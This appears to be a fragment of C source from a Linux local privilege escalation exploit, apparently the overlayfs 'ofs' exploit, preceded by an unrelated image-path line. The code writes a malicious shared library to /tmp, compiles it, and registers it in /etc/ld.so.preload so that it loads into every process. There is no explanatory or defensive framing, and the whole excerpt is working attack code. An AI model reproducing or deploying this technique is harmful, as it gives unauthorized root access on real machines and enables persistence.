 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
    fprintf(stderr,"couldn't create dynamic library\n");
    exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);